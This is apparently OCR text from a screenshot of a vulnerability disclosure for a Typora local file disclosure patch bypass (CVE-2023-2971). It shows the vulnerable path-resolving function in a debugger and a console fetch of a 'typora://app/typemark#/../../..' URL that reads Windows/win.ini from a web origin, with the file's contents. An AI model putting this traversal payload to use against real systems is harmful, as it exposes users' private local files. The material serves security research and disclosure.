 Typora Local File Disclosure (Patch Bypass)
• Path traversal 💣CVE-2023-2971
c.getRealPath = function(e) { e = "C:\\Program Files\\Typora\\resources\\#/
try {
e = decodeURI(e) e = "C:\\Program Files\\Typora\\resources\\#/../..
} catch (e) {}
e = e.substr(13);
if (/^userData/i.exec(e))
e = e.replace(/^userData/, c.getPath("userData").replace(/\\/g, "\\\
else {
if (!/^typemark/i.exec(e)) e = "C:\\Program Files\\Typora\\resource
return console.warn("reject access to path", e),
"";
e = e.replace(/^typemark/, t) e = "C:\\Program Files\\Typora\\resou
}
return /current-theme\.css$/.exec(e) && (e = e.replace(/current-theme\.c
e = (e = /preview\.html/.exec(e) ? e.replace(/\.html[?#].*$/, ".html") :
}
Debugger paused
Watch
Breakpoints
Scope
Local
Return value: "C:\\Program Files\\Typora\\resources\\#/../../../../../../../.
this: App
e: "C:\\Program Files\\
C:\Program Files\Typora\resources\#/../../../../../../../../Windows/win.ini
Closure (90)
Closure
> location.origin
'https://example.com'
> console.log(await (await fetch('typora://app/typemark#/../../../../../../../../Windows/win.ini')).text())
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1